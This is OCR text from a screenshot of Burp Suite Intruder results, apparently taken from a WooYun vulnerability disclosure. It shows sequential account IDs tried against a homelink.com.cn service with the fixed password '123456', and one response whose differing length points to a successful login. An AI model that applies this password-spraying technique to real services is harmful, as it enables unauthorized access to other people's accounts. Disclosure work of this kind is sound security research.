 Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload1 Payload2 Status Error Timeout Length ▲ Comment
333 10099533 123456 200 386
0 200 452 baseline request
1 10099201 123456 200 452
2 10099202 123456 200 452
3 10099203 123456 200 452
4 10099204 123456 200 452
5 10099205 123456 200 452
6 10099206 123456 200 452
7 10099207 123456 200 452
8 10099208 123456 200 452
9 10099209 123456 200 452
10 10099210 123456 200 452
Request Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: nginx/1.5.11
Date: Thu, 23 Apr 2015 10:43:19 GMT
Content-Type: text/html;charset=utf-8
Connection: close
X-Powered-By: PHP/5.3.3
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Content-Length: 68
<script>location.href="http://ilife.homelink.com.cn/aigou/"</script>
www.wooyun.org